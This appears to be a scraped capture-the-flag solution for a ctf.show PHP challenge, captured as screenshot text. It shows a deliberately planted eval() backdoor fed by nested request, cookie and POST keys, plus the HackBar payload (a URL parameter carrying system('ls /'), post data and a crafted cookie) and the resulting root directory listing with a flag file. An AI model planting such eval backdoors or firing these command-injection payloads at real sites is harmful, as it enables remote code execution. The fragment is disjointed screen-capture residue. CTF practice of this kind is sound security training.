 error_reporting(0);
highlight_file(__FILE__);
eval($_REQUEST[$_GET[$_POST[$_COOKIE['CTFshow-QQ群:']]]][6][0][7][5][8][0][9][4][4]);
bin dev etc f1agaaa home lib media mnt proc root run sbin srv sys tmp usr var
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8b28f834-9cd2-496c-869f-fa4b9b976d7f.challenge.ctf.show/?b=c&c[6][0][7][5][8][0][9][4][4]=system('ls /');
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
a=b
C CTFshow-QQ%e7%be%a4%3a=a